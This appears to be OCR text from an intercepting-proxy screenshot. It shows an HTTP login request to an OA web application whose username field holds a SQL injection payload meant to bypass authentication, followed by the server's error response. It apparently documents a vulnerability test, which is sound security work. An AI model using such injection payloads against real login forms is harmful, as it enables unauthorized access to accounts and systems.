 Request
Raw Params Headers Hex
POST /user/login HTTP/1.1
Host: oa.example.com:8082
Content-Length: 89
Cache-Control: max-age=0
Origin: http://oa.example.com:8082
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: http://oa.example.com:8082/user/login
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,mt;q=0.7
Cookie: OASESSION=28A34D6D5D4F73BCE1563267945EBF12
Connection: close
name=admin'%26%26'and'='and'||'1&passwd=123123&_csrf=ef954f26-73d9-4962-aa4e-9db75
451caf4
Response
Raw Headers Hex XML
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
X-Application-Context: application:8082
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 25
Date: Mon, 08 Oct 2018 03:16:11 GMT
Connection: close
<h3>Something Wrong!</h3>